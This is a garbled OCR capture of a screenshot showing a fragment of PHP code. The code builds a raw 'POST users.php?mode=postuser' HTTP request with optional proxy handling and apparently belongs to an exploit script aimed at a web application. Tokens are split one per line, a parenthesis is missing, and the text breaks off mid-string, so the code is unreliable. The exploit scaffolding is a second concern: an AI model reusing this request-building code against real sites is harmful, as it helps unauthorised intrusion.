
if
(
$proxy
==
''
)
{
$packet
=
"POST 
"
.
$path
.
"users.php?mode=postuser 
HTTP/1.1\r\n"
;
}
else
{
$c
=
preg_match_all
(
$proxy_regex
,
$proxy
,
$is_proxy
if
(
$c
==
0
)
{
echo
'check the 
proxy...<br>'
;
die
;
}
else
{
$packet
=
"POST 
http://"
.
$host
.
$path
.
"users.php?